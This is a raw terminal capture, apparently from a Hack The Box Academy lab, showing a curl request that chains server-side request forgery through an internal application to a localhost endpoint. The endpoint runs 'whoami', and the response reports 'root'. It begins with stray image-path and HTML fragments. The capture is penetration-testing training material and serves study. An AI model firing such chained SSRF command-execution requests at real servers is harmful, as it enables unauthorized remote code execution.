 </a></body></html>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-9sxu1heq4y]─[~]
└──╼ [★]$ curl -i -s "http://10.129.201.238/load?q=http://internal.app.local/load?q=http:://///
127.0.0.1:5000/runme?x=whoami"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 94
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 02:04:46 GMT

<html><body><h1>Resource: http://127.0.0.1:5000/runme?x=whoami</h1><a>root
 </a></body></html>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-9sxu1heq4y]─[~]
└──╼ [★]$